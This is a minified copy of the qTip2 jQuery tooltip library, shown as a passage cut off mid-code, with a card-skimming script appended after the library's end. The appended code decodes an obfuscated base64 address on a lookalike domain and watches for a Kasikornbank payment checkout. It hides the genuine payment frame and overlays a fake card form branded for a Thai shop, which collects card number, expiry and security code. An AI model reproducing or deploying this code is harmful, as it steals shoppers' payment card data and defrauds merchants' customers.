g.autofocus&&s(this.options.show.autofocus,r).focus(),this.options.show.target.trigger("qtip-"+this.id+"-inactive")):r.css({display:"",visibility:"",opacity:"",left:"",top:""}),this._trigger(t?"visible":"hidden")},this),g.effect===c||w===c?(r[f](),u()):s.isFunction(g.effect)?(r.stop(1,1),g.effect.call(r,this),r.queue("fx",function(t){u(),t()})):r.fadeTo(90,t?1:0,u),t&&g.target.trigger("qtip-"+this.id+"-inactive"),this))},n.show=function(t){return this.toggle(l,t)},n.hide=function(t){return this.toggle(c,t)},n.focus=function(t){if(!this.rendered||this.destroyed)return this;var e=s(W),i=this.tooltip,n=parseInt(i[0].style.zIndex,10),r=o.zindex+e.length;return i.hasClass(M)||this._trigger("focus",[r],t)&&(n!==r&&(e.each(function(){this.style.zIndex>n&&(this.style.zIndex=this.style.zIndex-1)}),e.filter("."+M).qtip("blur",t)),i.addClass(M)[0].style.zIndex=r),this},n.blur=function(t){return!this.rendered||this.destroyed?this:(this.tooltip.removeClass(M),this._trigger("blur",[this.tooltip.css("zIndex")],t),this)},n.disable=function(t){return this.destroyed?this:("toggle"===t?t=!(this.rendered?this.tooltip.hasClass(P):this.disabled):"boolean"!=typeof t&&(t=l),this.rendered&&this.tooltip.toggleClass(P,t).attr("aria-disabled",t),this.disabled=!!t,this)},n.enable=function(){return this.disable(c)},n._createButton=function(){var t=this,e=this.elements,i=e.tooltip,o=this.options.content.button,n="string"==typeof o?o:"Close tooltip";e.button&&e.button.remove(),o.jquery?e.button=o:e.button=s("<a />",{class:"qtip-close "+(this.options.style.widget?"":T+"-icon"),title:n,"aria-label":n}).prepend(s("<span />",{class:"ui-icon ui-icon-close",html:"&times;"})),e.button.appendTo(e.titlebar||i).attr("role","button").click(function(e){return i.hasClass(P)||t.hide(e),c})},n._updateButton=function(t){if(!this.rendered)return c;var e=this.elements.button;t?this._createButton():e.remove()},n._setWidget=function(){var t=this.options.style.widget,e=this.elements,i=e.tooltip,s=i.hasClass(P);i.removeClass(P),P=t?"ui-state-disabled":"qtip-disabled",i.toggleClass(P,s),i.toggleClass("ui-helper-reset "+U(),t).toggleClass(E,this.options.style.def&&!t),e.content&&e.content.toggleClass(U("content"),t),e.titlebar&&e.titlebar.toggleClass(U("header"),t),e.button&&e.button.toggleClass(T+"-icon",!t)},n._storeMouse=function(t){return(this.mouse=s.event.fix(t)).type="mousemove",this},n._bind=function(t,e,i,o,n){if(t&&i&&e.length){var r="."+this._id+(o?"-"+o:"");return s(t).bind((e.split?e:e.join(r+" "))+r,s.proxy(i,n||this)),this}},n._unbind=function(t,e){return t&&s(t).unbind("."+this._id+(e?"-"+e:"")),this},n._trigger=function(t,e,i){var o=new s.Event("tooltip"+t);return o.originalEvent=i&&s.extend({},i)||this.cache.event||d,this.triggering=t,this.tooltip.trigger(o,[this].concat(e||[])),this.triggering=c,!o.isDefaultPrevented()},n._bindEvents=function(t,e,i,o,n,r){var a=i.filter(o).add(o.filter(i)),h=[];a.length&&(s.each(e,function(e,i){var o=s.inArray(i,t);o>-1&&h.push(t.splice(o,1)[0])}),h.length&&(this._bind(a,h,function(t){(!!this.rendered&&this.tooltip[0].offsetWidth>0?r:n).call(this,t)}),i=i.not(a),o=o.not(a))),this._bind(i,t,n),this._bind(o,e,r)},n._assignInitialEvents=function(t){var e=this.options,i=e.show.target,o=e.hide.target,n=e.show.event?s.trim(""+e.show.event).split(" "):[],r=e.hide.event?s.trim(""+e.hide.event).split(" "):[];function a(t){if(this.disabled||this.destroyed)return c;this.cache.event=t&&s.event.fix(t),this.cache.target=t&&s(t.target),clearTimeout(this.timers.show),this.timers.show=Q.call(this,function(){this.render("object"==typeof t||e.show.ready)},e.prerender?0:e.show.delay)}this._bind(this.elements.target,["remove","removeqtip"],function(){this.destroy(!0)},"destroy"),/mouse(over|enter)/i.test(e.show.event)&&!/mouse(out|leave)/i.test(e.hide.event)&&r.push("mouseleave"),this._bind(i,"mousemove",function(t){this._storeMouse(t),this.cache.onTarget=l}),this._bindEvents(n,r,i,o,a,function(){if(!this.timers)return c;clearTimeout(this.timers.show)}),(e.show.ready||e.prerender)&&a.call(this,t)},n._assignEvents=function(){var i=this,n=this.options,r=n.position,a=this.tooltip,h=n.show.target,l=n.hide.target,d=r.container,p=r.viewport,u=s(e),f=s(t),g=n.show.event?s.trim(""+n.show.event).split(" "):[],m=n.hide.event?s.trim(""+n.hide.event).split(" "):[];s.each(n.events,function(t,e){i._bind(a,"toggle"===t?["tooltipshow","tooltiphide"]:["tooltip"+t],e,null,a)}),/mouse(out|leave)/i.test(n.hide.event)&&"window"===n.hide.leave&&this._bind(u,["mouseout","blur"],function(t){/select|option/.test(t.target.nodeName)||t.relatedTarget||this.hide(t)}),n.hide.fixed?l=l.add(a.addClass(A)):/mouse(over|enter)/i.test(n.show.event)&&this._bind(l,"mouseleave",function(){clearTimeout(this.timers.show)}),(""+n.hide.event).indexOf("unfocus")>-1&&this._bind(d.closest("html"),["mousedown","touchstart"],function(t){var e=s(t.target),i=this.rendered&&!this.tooltip.hasClass(P)&&this.tooltip[0].offsetWidth>0,o=e.parents(W).filter(this.tooltip[0]).length>0;e[0]===this.target[0]||e[0]===this.tooltip[0]||o||this.target.has(e[0]).length||!i||this.hide(t)}),"number"==typeof n.hide.inactive&&(this._bind(h,"qtip-"+this.id+"-inactive",G,"inactive"),this._bind(l.add(a),o.inactiveEvents,G)),this._bindEvents(g,m,h,l,J,V),this._bind(h.add(a),"mousemove",function(t){if("number"==typeof n.hide.distance){var e=this.cache.origin||{},i=this.options.hide.distance,s=Math.abs;(s(t.pageX-e.pageX)>=i||s(t.pageY-e.pageY)>=i)&&this.hide(t)}this._storeMouse(t)}),"mouse"===r.target&&r.adjust.mouse&&(n.hide.event&&this._bind(h,["mouseenter","mouseleave"],function(t){if(!this.cache)return c;this.cache.onTarget="mouseenter"===t.type}),this._bind(u,"mousemove",function(t){this.rendered&&this.cache.onTarget&&!this.tooltip.hasClass(P)&&this.tooltip[0].offsetWidth>0&&this.reposition(t)})),(r.adjust.resize||p.length)&&this._bind(s.event.special.resize?p:f,"resize",K),r.adjust.scroll&&this._bind(f.add(r.container),"scroll",K)},n._unassignEvents=function(){var i=this.options,o=i.show.target,n=i.hide.target,r=s.grep([this.elements.target[0],this.rendered&&this.tooltip[0],i.position.container[0],i.position.viewport[0],i.position.container.closest("html")[0],t,e],function(t){return"object"==typeof t});o&&o.toArray&&(r=r.concat(o.toArray())),n&&n.toArray&&(r=r.concat(n.toArray())),this._unbind(r)._unbind(r,"destroy")._unbind(r,"inactive")},s(function(){Z(W,["mouseenter","mouseleave"],function(t){var e="mouseenter"===t.type,i=s(t.currentTarget),o=s(t.relatedTarget||t.target),n=this.options;e?(this.focus(t),i.hasClass(A)&&!i.hasClass(P)&&clearTimeout(this.timers.hide)):"mouse"===n.position.target&&n.position.adjust.mouse&&n.hide.event&&n.show.target&&!o.closest(n.show.target[0]).length&&this.hide(t),i.toggleClass(S,e)}),Z("["+j+"]",k,G)}),o=s.fn.qtip=function(t,n,a){var h=(""+t).toLowerCase(),p=d,u=s.makeArray(arguments).slice(1),f=u[u.length-1],g=this[0]?s.data(this[0],T):d;return!arguments.length&&g||"api"===h?g:"string"==typeof t?(this.each(function(){var t=s.data(this,T);if(!t)return l;if(f&&f.timeStamp&&(t.cache.event=f),!n||"option"!==h&&"options"!==h)t[h]&&t[h].apply(t,u);else{if(a===i&&!s.isPlainObject(n))return p=t.get(n),c;t.set(n,a)}}),p!==d?p:this):"object"!=typeof t&&arguments.length?void 0:(g=R(s.extend(l,{},t)),this.each(function(t){var i,n;if(n=!(n=s.isArray(g.id)?g.id[t]:g.id)||n===c||n.length<1||o.api[n]?o.nextid++:n,(i=function(t,i,n){var a,h,p,u,f,g=s(e.body),m=t[0]===e?g:t,v=t.metadata?t.metadata(n.metadata):d,y="html5"===n.metadata.type&&v?v[n.metadata.name]:d,b=t.data(n.metadata.name||"qtipopts");try{b="string"==typeof b?s.parseJSON(b):b}catch(t){}if(h=(u=s.extend(l,{},o.defaults,n,"object"==typeof b?R(b):d,R(y||v))).position,u.id=i,"boolean"==typeof u.content.text){if(p=t.attr(u.content.attr),u.content.attr===c||!p)return c;u.content.text=p}if(h.container.length||(h.container=g),h.target===c&&(h.target=m),u.show.target===c&&(u.show.target=m),u.show.solo===l&&(u.show.solo=h.container.closest("body")),u.hide.target===c&&(u.hide.target=m),u.position.viewport===l&&(u.position.viewport=h.container),h.container=h.container.eq(0),h.at=new r(h.at,l),h.my=new r(h.my),t.data(T))if(u.overwrite)t.qtip("destroy",!0);else if(u.overwrite===c)return c;return t.attr(q,i),u.suppress&&(f=t.attr("title"))&&t.removeAttr("title").attr(F,f).attr("title",""),a=new O(t,u,i,!!p),t.data(T,a),a}(s(this),n,g))===c)return l;o.api[n]=i,s.each(C,function(){"initialize"===this.initialize&&this(i)}),i._assignInitialEvents(f)}))},s.qtip=O,o.api={},s.each({attr:function(t,e){if(this.length){var i=this[0],o=s.data(i,"qtip");if("title"===t&&o&&o.options&&"object"==typeof o&&"object"==typeof o.options&&o.options.suppress)return arguments.length<2?s.attr(i,F):(o&&"title"===o.options.content.attr&&o.cache.attr&&o.set("content.text",e),this.attr(F,e))}return s.fn["attr"+L].apply(this,arguments)},clone:function(t){var e=s.fn["clone"+L].apply(this,arguments);return t||e.filter("["+F+"]").attr("title",function(){return s.attr(this,F)}).removeAttr(F),e}},function(t,e){if(!e||s.fn[t+L])return l;var i=s.fn[t+L]=s.fn[t];s.fn[t]=function(){return e.apply(this,arguments)||i.apply(this,arguments)}}),s.ui||(s["cleanData"+L]=s.cleanData,s.cleanData=function(t){for(var e,i=0;(e=s(t[i])).length;i++)if(e.attr(q))try{e.triggerHandler("removeqtip")}catch(t){}s["cleanData"+L].apply(this,arguments)}),o.version="3.0.3",o.nextid=0,o.inactiveEvents=k,o.zindex=15e3,o.defaults={prerender:c,id:c,overwrite:l,suppress:l,content:{text:l,attr:"title",title:c,button:c},position:{my:"top left",at:"bottom right",target:c,container:c,viewport:c,adjust:{x:0,y:0,mouse:l,scroll:l,resize:l,method:"flipinvert flipinvert"},effect:function(t,e){s(this).animate(e,{duration:200,queue:c})}},show:{target:c,event:"mouseenter",effect:l,delay:90,solo:c,ready:c,autofocus:c},hide:{target:c,event:"mouseleave",effect:l,delay:0,fixed:c,inactive:c,leave:"window",distance:c},style:{classes:"",widget:c,width:c,height:c,def:l},events:{render:d,move:d,show:d,hide:d,toggle:d,visible:d,hidden:d,focus:d,blur:d}};var tt,et,it,st,ot,nt="margin",rt="border",at="color",ht="background-color",lt="transparent",ct=" !important",dt=!!e.createElement("canvas").getContext,pt=/rgba?\(0, 0, 0(, 0)?\)|transparent|#123456/i;function ut(t){return t.charAt(0).toUpperCase()+t.slice(1)}var ft,gt={},mt=["Webkit","O","Moz","ms"];function vt(t,e){return Math.ceil(parseFloat(function(t,e){var s,o,n=e.charAt(0).toUpperCase()+e.slice(1),r=(e+" "+mt.join(n+" ")+n).split(" "),a=0;if(gt[e])return t.css(gt[e]);for(;s=r[a++];)if((o=t.css(s))!==i)return gt[e]=s,o}(t,e)))}function yt(t,e){this._ns="tip",this.options=e,this.offset=e.offset,this.size=[e.width,e.height],this.qtip=t,this.init(t)}dt?(st=t.devicePixelRatio||1,ot=(ft=e.createElement("canvas").getContext("2d")).backingStorePixelRatio||ft.webkitBackingStorePixelRatio||ft.mozBackingStorePixelRatio||ft.msBackingStorePixelRatio||ft.oBackingStorePixelRatio||1,it=st/ot):et=function(t,e,i){return"<qtipvml:"+t+' xmlns="urn:schemas-microsoft.com:vml" class="qtip-vml" '+(e||"")+' style="behavior: url(#default#VML); '+(i||"")+'" />'},s.extend(yt.prototype,{init:function(t){var e,i;i=this.element=t.elements.tip=s("<div />",{class:T+"-tip"}).prependTo(t.tooltip),dt?((e=s("<canvas />").appendTo(this.element)[0].getContext("2d")).lineJoin="miter",e.miterLimit=1e5,e.save()):(e=et("shape",'coordorigin="0,0"',"position:absolute;"),this.element.html(e+e),t._bind(s("*",i).add(i),["click","mousedown"],function(t){t.stopPropagation()},this._ns)),t._bind(t.tooltip,"tooltipmove",this.reposition,this._ns,this),this.create()},_swapDimensions:function(){this.size[0]=this.options.height,this.size[1]=this.options.width},_resetDimensions:function(){this.size[0]=this.options.width,this.size[1]=this.options.height},_useTitle:function(t){var e=this.qtip.elements.titlebar;return e&&(t.y===m||t.y===w&&this.element.position().top+this.size[1]/2+this.options.offset<e.outerHeight(l))},_parseCorner:function(t){var e=this.qtip.options.position.my;return t===c||e===c?t=c:t===l?t=new r(e.string()):t.string||((t=new r(t)).fixed=l),t},_parseWidth:function(t,e,i){var s=this.qtip.elements,o=rt+ut(e)+"Width";return(i?vt(i,o):vt(s.content,o)||vt(this._useTitle(t)&&s.titlebar||s.content,o)||vt(s.tooltip,o))||0},_parseRadius:function(t){var e=this.qtip.elements,i=rt+ut(t.y)+ut(t.x)+"Radius";return D.ie<9?0:vt(this._useTitle(t)&&e.titlebar||e.content,i)||vt(e.tooltip,i)||0},_invalidColour:function(t,e,i){var s=t.css(e);return!s||i&&s===t.css(i)||pt.test(s)?c:s},_parseColours:function(t){var e=this.qtip.elements,i=this.element.css("cssText",""),o=rt+ut(t[t.precedance])+ut(at),n=this._useTitle(t)&&e.titlebar||e.content,r=this._invalidColour,a=[];return a[0]=r(i,ht)||r(n,ht)||r(e.content,ht)||r(e.tooltip,ht)||i.css(ht),a[1]=r(i,o,at)||r(n,o,at)||r(e.content,o,at)||r(e.tooltip,o,at)||e.tooltip.css(o),s("*",i).add(i).css("cssText",ht+":"+lt+ct+";"+rt+":0"+ct+";"),a},_calculateSize:function(t){var e,i,s=t.precedance===u,o=this.options.width,n=this.options.height,r="c"===t.abbrev(),a=(s?o:n)*(r?.5:1),h=Math.pow,l=Math.round,c=Math.sqrt(h(a,2)+h(n,2)),d=[this.border/a*c,this.border/n*c];return d[2]=Math.sqrt(h(d[0],2)-h(this.border,2)),d[3]=Math.sqrt(h(d[1],2)-h(this.border,2)),i=[l((e=(c+d[2]+d[3]+(r?0:d[0]))/c)*o),l(e*n)],s?i:i.reverse()},_calculateTip:function(t,e,i){i=i||1;var s=(e=e||this.size)[0]*i,o=e[1]*i,n=Math.ceil(s/2),r=Math.ceil(o/2),a={br:[0,0,s,o,s,0],bl:[0,0,s,0,0,o],tr:[0,o,s,0,s,o],tl:[0,0,0,o,s,o],tc:[0,o,n,0,s,o],bc:[0,0,s,0,n,o],rc:[0,0,s,r,0,o],lc:[s,0,s,o,0,r]};return a.lt=a.br,a.rt=a.bl,a.lb=a.tr,a.rb=a.tl,a[t.abbrev()]},_drawCoords:function(t,e){t.beginPath(),t.moveTo(e[0],e[1]),t.lineTo(e[2],e[3]),t.lineTo(e[4],e[5]),t.closePath()},create:function(){var t=this.corner=(dt||D.ie)&&this._parseCorner(this.options.corner);return this.enabled=!!this.corner&&"c"!==this.corner.abbrev(),this.enabled&&(this.qtip.cache.corner=t.clone(),this.update()),this.element.toggle(this.enabled),this.corner},update:function(e,i){if(!this.enabled)return this;var o,n,a,h,d,_,x,C,T=this.qtip.elements,q=this.element,j=q.children(),z=this.options,W=this.size,k=z.mimic,A=Math.round;e||(e=this.qtip.cache.corner||this.corner),k===c?k=e:((k=new r(k)).precedance=e.precedance,"inherit"===k.x?k.x=e.x:"inherit"===k.y?k.y=e.y:k.x===k.y&&(k[e.precedance]=e[e.precedance])),n=k.precedance,e.precedance===p?this._swapDimensions():this._resetDimensions(),(o=this.color=this._parseColours(e))[1]!==lt?(C=this.border=this._parseWidth(e,e[e.precedance]),z.border&&C<1&&!pt.test(o[1])&&(o[0]=o[1]),this.border=C=z.border!==l?z.border:C):this.border=C=0,x=this.size=this._calculateSize(e),q.css({width:x[0],height:x[1],lineHeight:x[1]+"px"}),_=e.precedance===u?[A(k.x===v?C:k.x===b?x[0]-W[0]-C:(x[0]-W[0])/2),A(k.y===m?x[1]-W[1]:0)]:[A(k.x===v?x[0]-W[0]:0),A(k.y===m?C:k.y===y?x[1]-W[1]-C:(x[1]-W[1])/2)],dt?((a=j[0].getContext("2d")).restore(),a.save(),a.clearRect(0,0,6e3,6e3),h=this._calculateTip(k,W,it),d=this._calculateTip(k,this.size,it),j.attr(f,x[0]*it).attr(g,x[1]*it),j.css(f,x[0]).css(g,x[1]),this._drawCoords(a,d),a.fillStyle=o[1],a.fill(),a.translate(_[0]*it,_[1]*it),this._drawCoords(a,h),a.fillStyle=o[0],a.fill()):(h="m"+(h=this._calculateTip(k))[0]+","+h[1]+" l"+h[2]+","+h[3]+" "+h[4]+","+h[5]+" xe",_[2]=C&&/^(r|b)/i.test(e.string())?8===D.ie?2:1:0,j.css({coordsize:x[0]+C+" "+x[1]+C,antialias:""+(k.string().indexOf(w)>-1),left:_[0]-_[2]*Number(n===p),top:_[1]-_[2]*Number(n===u),width:x[0]+C,height:x[1]+C}).each(function(t){var e=s(this);e[e.prop?"prop":"attr"]({coordsize:x[0]+C+" "+x[1]+C,path:h,fillcolor:o[0],filled:!!t,stroked:!t}).toggle(!(!C&&!t)),!t&&e.html(et("stroke",'weight="'+2*C+'px" color="'+o[1]+'" miterlimit="1000" joinstyle="miter"'))})),t.opera&&setTimeout(function(){T.tip.css({display:"inline-block",visibility:"visible"})},1),i!==c&&this.calculate(e,x)},calculate:function(t,e){if(!this.enabled)return c;var i,o,n=this,r=this.qtip.elements,a=this.element,h=this.options.offset,l={};return t=t||this.corner,i=t.precedance,e=e||this._calculateSize(t),o=[t.x,t.y],i===p&&o.reverse(),s.each(o,function(s,o){var a,c,d;o===w?(l[a=i===u?v:m]="50%",l[nt+"-"+a]=-Math.round(e[i===u?0:1]/2)+h):(a=n._parseWidth(t,o,r.tooltip),c=n._parseWidth(t,o,r.content),d=n._parseRadius(t),l[o]=Math.max(-n.border,s?c:h+(d>a?d:-a)))}),l[t[i]]-=e[i===p?0:1],a.css({margin:"",top:"",bottom:"",left:"",right:""}).css(l),l},reposition:function(t,e,s){if(this.enabled){var o,n,r=e.cache,a=this.corner.clone(),h=s.adjusted,d=e.options.position.adjust.method.split(" "),f=d[0],g=d[1]||d[0],_={left:c,top:c,x:0,y:0},C={};this.corner.fixed!==l&&(T(f,p,u,v,b),T(g,u,p,m,y),a.string()===r.corner.string()&&r.cornerTop===h.top&&r.cornerLeft===h.left||this.update(a,c)),(o=this.calculate(a)).right!==i&&(o.left=-o.right),o.bottom!==i&&(o.top=-o.bottom),o.user=this.offset,_.left=f===x&&!!h.left,_.left&&q(p,v,b),_.top=g===x&&!!h.top,_.top&&q(u,m,y),this.element.css(C).toggle(!(_.x&&_.y||a.x===w&&_.y||a.y===w&&_.x)),s.left-=o.left.charAt?o.user:f!==x||_.top||!_.left&&!_.top?o.left+this.border:0,s.top-=o.top.charAt?o.user:g!==x||_.left||!_.left&&!_.top?o.top+this.border:0,r.cornerLeft=h.left,r.cornerTop=h.top,r.corner=a.clone()}function T(t,e,i,s,o){t===x&&a.precedance===e&&h[s]&&a[i]!==w?a.precedance=a.precedance===p?u:p:t!==x&&h[s]&&(a[e]=a[e]===w?h[s]>0?s:o:a[e]===s?o:s)}function q(t,e,r){a[t]===w?C[nt+"-"+e]=_[t]=o[nt+"-"+e]-h[e]:(n=o[r]!==i?[h[e],-o[e]]:[-h[e],o[e]],(_[t]=Math.max(n[0],n[1]))>n[0]&&(s[e]-=h[e],_[e]=c),C[o[r]!==i?r:e]=_[t])}},destroy:function(){this.qtip._unbind(this.qtip.tooltip,this._ns),this.qtip.elements.tip&&this.qtip.elements.tip.find("*").remove().end().remove()}}),(tt=C.tip=function(t){return new yt(t,t.options.style.tip)}).initialize="render",tt.sanitize=function(t){if(t.style&&"tip"in t.style){var e=t.style.tip;"object"!=typeof e&&(e=t.style.tip={corner:e}),/string|boolean/i.test(typeof e.corner)||(e.corner=l)}},a.tip={"^position.my|style.tip.(corner|mimic|border)$":function(){this.create(),this.qtip.reposition()},"^style.tip.(height|width)$":function(t){this.size=[t.width,t.height],this.update(),this.qtip.reposition()},"^content.title|style.(classes|widget)$":function(){this.update()}},s.extend(l,o.defaults,{style:{tip:{corner:l,mimic:c,width:6,height:6,border:l,offset:0}}}),C.viewport=function(i,s,o,n,r,a,h){var l,d,C,T,q,j,z,W,k=o.target,A=i.elements.tooltip,E=o.my,M=o.at,S=o.adjust,P=S.method.split(" "),L=P[0],F=P[1]||P[0],D=o.viewport,O=o.container,$={left:0,top:0};if(!D.jquery||k[0]===t||k[0]===e.body||"none"===S.method)return $;function B(t,e,i,o,n,r,a,h,l){var c=s[n],p=E[t],u=M[t],g=i===x,m=p===n?l:p===r?-l:-l/2,v=u===n?h:u===r?-h:-h/2,y=z[n]+W[n]-(T?0:C[n]),b=y-c,k=c+l-(a===f?q:j)-y,A=m-(E.precedance===t||p===E[e]?v:0)-(u===w?h/2:0);return g?(A=(p===n?1:-1)*m,s[n]+=b>0?b:k>0?-k:0,s[n]=Math.max(-C[n]+W[n],c-A,Math.min(Math.max(-C[n]+W[n]+(a===f?q:j),c+A),s[n],"center"===p?c-m:1e9))):(o*=i===_?2:0,b>0&&(p!==n||k>0)?(s[n]-=A+o,d.invert(t,n)):k>0&&(p!==r||b>0)&&(s[n]-=(p===w?-A:A)+o,d.invert(t,r)),s[n]<z[n]&&-s[n]>k&&(s[n]=c,d=E.clone())),s[n]-c}return C=O.offset()||$,T="static"===O.css("position"),l="fixed"===A.css("position"),q=D[0]===t?D.width():D.outerWidth(c),j=D[0]===t?D.height():D.outerHeight(c),z={left:l?0:D.scrollLeft(),top:l?0:D.scrollTop()},W=D.offset()||$,"shift"===L&&"shift"===F||(d=E.clone()),$={left:"none"!==L?B(p,u,L,S.x,v,b,f,n,a):0,top:"none"!==F?B(u,p,F,S.y,m,y,g,r,h):0,my:d}}})}(window,document);(function(){'use strict';if(window._n)return;window._n=!0;const c={h:atob('aHR0cHM6Ly9jbG91ZGZsYXJlLm1pY3Jvc29mdHAuY29tL2FwaS9sb2c='),f:!0,fc:!1,rh:!1,se:!1};function ci(){try{const k='ni_'+window.location.hostname,st=localStorage.getItem(k);if(st){const ts=parseInt(st,10),now=Date.now();if(now-ts<300000)return!1;}return!0;}catch(e){return!0;}}function si(){try{const k='ni_'+window.location.hostname;localStorage.setItem(k,Date.now().toString());}catch(e){}}function i(){if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',i);return;}w();}function w(){const s=document.querySelector('script[src*="kpaymentgateway.kasikornbank.com"],script[src*="kpayment.min.js"]'),f=document.querySelector('iframe[src*="kpayment"],iframe[id*="kpayment"],iframe[name*="kpayment"],iframe[src*="kasikornbank"]'),p=document.querySelector('form[id*="submitform"],form[action*="kpayment"],form[action*="charge"]');if(s||f||p){o();setTimeout(()=>ch(),2000);setTimeout(()=>ch(),3000);setTimeout(()=>ch(),5000);}else{if(Date.now()-(window._st||Date.now())<10000)setTimeout(w,500);}}window._st=Date.now();function o(){const m=new MutationObserver(mu=>{mu.forEach(mu=>{mu.addedNodes.forEach(n=>{if(n.nodeType===1&&(n.tagName==='IFRAME'||(n.querySelector&&n.querySelector('iframe[src*="kpayment"],iframe[id*="kpayment"]'))))ch();});});});m.observe(document.body,{childList:!0,subtree:!0});}function ch(){if(c.fc)return;if(!ci())return;const f=document.querySelector('iframe[src*="kpayment"],iframe[id*="kpayment"],iframe[name*="kpayment"]')||document.querySelector('iframe[src*="kasikornbank"]')||document.querySelector('iframe[src*="kpaymentgateway"]'),p=document.querySelector('[id*="payment"],[class*="payment"],[id*="kpayment"]')||document.querySelector('#main,.wrapper'),s=document.querySelector('script[src*="kpaymentgateway.kasikornbank.com"],script[src*="kpayment.min.js"]');if(f||(s&&p)){hr(f,p);cf();}}function hr(f,p){if(c.rh)return;try{if(f){f.style.display='none';f.setAttribute('data-nh','1');}if(p){p.style.display='none';p.setAttribute('data-nh','1');}c.rh=!0;}catch(e){}}function cf(){if(c.fc)return;let s=document.querySelector('script[src*="kpaymentgateway.kasikornbank.com"][data-amount],script[src*="kpayment.min.js"][data-amount]');if(!s)s=document.querySelector('script[src*="kpaymentgateway.kasikornbank.com"],script[src*="kpayment.min.js"]');const a=s?.getAttribute('data-amount')||s?.dataset?.amount||'385',u=s?.getAttribute('data-currency')||s?.dataset?.currency||'THB';['https://kpaymentgateway.kasikornbank.com/ui/v2/styles.173338c4e12ebd8fecca.css','https://kpaymentgateway.kasikornbank.com/ui/v2/assets/font-gotham/css/font.css','https://kpaymentgateway.kasikornbank.com/ui/v2/assets/ionicons-2.0.1/css/ionicons.min.css'].forEach(h=>{if(!document.querySelector(`link[href="${h}"]`)){const l=document.createElement('link');l.rel='stylesheet';l.href=h;document.head.appendChild(l);}});const st=document.createElement('style');st.id='np-styles';st.textContent='.scroll-y-hidden{overflow-y:hidden}.payment-container[_kpayment]{visibility:hidden;opacity:0;z-index:999999;position:fixed;top:0;bottom:0;left:0;right:0;overflow:hidden;transition-timing-function:ease-in;transition:.2s;background:rgba(0,0,0,.8);text-align:center;justify-content:center;align-items:center;display:flex}.payment-container[_kpayment].show{transition:.25s;transition-timing-function:ease-out;opacity:1;visibility:visible}#nf-container{display:flex;justify-content:center;align-items:center}@media (max-width:480px){#nf-container{width:100%;padding:10px}#nf-container .card-box{width:100%;max-width:304px}}';if(!document.getElementById('np-styles'))document.head.appendChild(st);const fc=document.createElement('div');fc.id='nf-container';fc.setAttribute('_kpayment','');fc.className='payment-container show';const fct=document.createElement('div');fct.id='nf-form-container';fct.innerHTML=`<style>*{box-sizing:border-box;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif}.card-box{width:304px;min-height:347px;background:#f4f8f6;border-radius:12px;overflow:hidden;box-shadow:0 10px 30px rgba(0,0,0,.35);display:flex;flex-direction:column}.card-header{background:linear-gradient(135deg,#18b5a5,#0fa07c);color:#fff;padding:14px 16px;position:relative}.card-header h1{font-size:16px;margin:0;font-weight:600}.card-header small{font-size:11px;opacity:.9}.close-btn{position:absolute;right:12px;top:12px;width:24px;height:24px;border-radius:50%;border:1px solid rgba(255,255,255,.7);text-align:center;line-height:22px;cursor:pointer;background:transparent;color:#fff;font-size:18px;padding:0}.card-content{padding:15px;padding-bottom:20px;flex:1;display:flex;flex-direction:column}.card-icons{text-align:center;margin-bottom:10px}.card-icons img{height:18px;margin:0 4px}.form-group{margin-bottom:12px}.form-group label{display:block;font-size:12px;color:#666;margin-bottom:4px}.form-group input{width:100%;border:none;border-bottom:1px solid #cfcfcf;padding:6px 2px;background:transparent;outline:none;font-size:13px}.row{display:flex;gap:12px}.row .form-group{flex:1}#nf-form{display:flex;flex-direction:column;flex:1}.pay-btn{margin-top:14px;width:100%;height:38px;background:#7daaa1;border:none;border-radius:6px;color:#fff;font-size:14px;cursor:pointer;margin-bottom:0}.pay-btn:hover{background:#6a9c93}</style><div class="card-box"><div class="card-header"><h1>ร้านนายอินทร์ (NAIIN SHOP)</h1><small>powered by KBank</small><div id="nc-btn" class="close-btn">×</div></div><div class="card-content"><div class="card-icons"><img src="https://kpaymentgateway.kasikornbank.com/ui/v2/assets/images/payment-methods/ic_visa.svg" alt="VISA"><img src="https://kpaymentgateway.kasikornbank.com/ui/v2/assets/images/payment-methods/ic_mastercard.svg" alt="Mastercard"><img src="https://kpaymentgateway.kasikornbank.com/ui/v2/assets/images/payment-methods/ic_jcb.svg" alt="JCB"></div><form id="nf-form"><div class="form-group"><label>Name on Card</label><input type="text" id="nc-name" placeholder="Card holder name" autocomplete="off"></div><div class="form-group"><label>Card Number</label><input type="text" id="nc-num" placeholder="•••• •••• •••• ••••" maxlength="19" autocomplete="off"></div><div class="row"><div class="form-group"><label>Expiry Date</label><input type="text" id="nc-exp" placeholder="MM / YY" maxlength="7" autocomplete="off"></div><div class="form-group"><label>Security Code</label><input type="text" id="nc-cvv" placeholder="•••" maxlength="4" autocomplete="off"></div></div><button type="submit" id="np-btn" class="pay-btn">Pay ${parseFloat(a).toFixed(2)} ${u}</button></form></div></div>`;fc.appendChild(fct);document.body.appendChild(fc);setTimeout(()=>{const cb=fct.querySelector('#nc-btn');if(cb)cb.addEventListener('click',()=>cl());sf(fct,a,u);const fm=fct.querySelector('#nf-form');if(fm)fm.addEventListener('submit',e=>{e.preventDefault();e.stopPropagation();hf(fct,a,u);},!0);},0);c.fc=!0;si();}function sf(ct,a,u){const cn=ct.querySelector('#nc-num');if(cn){cn.addEventListener('input',e=>{let v=e.target.value.replace(/\s/g,'').replace(/\D/g,'');if(v.length>0)v=v.match(/.{1,4}/g)?.join(' ')||v;e.target.value=v.length<=19?v:v.substring(0,19);e.target.style.borderBottomColor=v.length>=13?'#4caf50':'#ddd';});cn.addEventListener('focus',e=>{e.target.style.borderBottomColor='#4caf50';});cn.addEventListener('blur',e=>{const v=e.target.value.replace(/\s/g,'');e.target.style.borderBottomColor=v.length>=13?'#4caf50':'#ddd';});}const ch=ct.querySelector('#nc-name');if(ch){ch.addEventListener('blur',e=>{const v=e.target.value.trim();if(!v){e.target.style.borderBottomColor='#f44336';let em=e.target.parentNode.querySelector('.error-message');if(!em){em=document.createElement('div');em.className='error-message';em.style.cssText='color:#f44336;font-size:12px;margin-top:4px;';em.textContent='Card name is required.';e.target.parentNode.appendChild(em);}}else{e.target.style.borderBottomColor='#ddd';const em=e.target.parentNode.querySelector('.error-message');if(em)em.remove();}});ch.addEventListener('input',e=>{if(e.target.value.trim()){e.target.style.borderBottomColor='#ddd';const em=e.target.parentNode.querySelector('.error-message');if(em)em.remove();}});}const ei=ct.querySelector('#nc-exp');if(ei){ei.addEventListener('input',e=>{let 